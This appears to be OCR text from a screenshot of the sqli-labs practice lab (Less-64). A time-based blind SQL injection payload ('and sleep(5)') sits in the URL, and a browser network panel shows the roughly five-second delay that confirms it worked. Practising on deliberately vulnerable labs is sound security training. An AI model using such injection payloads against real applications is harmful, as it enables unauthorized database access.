 192.168.84.233/sqli-labs/Less-64/?id=1)) and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 22 of 130 attempts
SQL DUMB SERIES - 64
Challenge - 1 1
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s 5.12 s
200 GET 192.168.84.233 /sqli-labs/Less-64/?id=1)) and sleep(5) --+ document html 1.47 KB 1.23 KB 5021 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B